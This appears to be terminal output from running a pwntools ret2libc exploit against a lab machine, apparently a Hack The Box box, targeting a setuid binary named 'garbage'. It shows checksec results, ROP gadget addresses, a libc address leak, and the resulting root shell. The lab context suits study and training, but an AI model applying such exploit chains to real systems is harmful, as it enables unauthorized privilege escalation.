 (myenv) ~/Downloads >> python3 exp.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
[+] Starting remote process None on 10.10.10.139: pid 90454
[!] ASLR is disabled for '/usr/bin/garbage'!
[*] '/home/samsepiol/Downloads/garbage'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[*] '/home/samsepiol/Downloads/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
[*] Loaded 14 cached gadgets for './garbage'
[*] puts@plt: 0x401050
[*] __libc_start_main: 0x403ff0
[*] pop rdi gadget: 0x40179b
[+] Leaked __libc_start_main: 0x7f55dfe1aab0
[*] Calculated libc address: 0x7f55dfdf9000
[+] /bin/sh: 0x7f55dfface9a
[+] system: 0x7f55dfe48440
[*] Switching to interactive mode
access denied.
# $ id
uid=0(root) gid=1002(margo) groups=1002(margo)
# $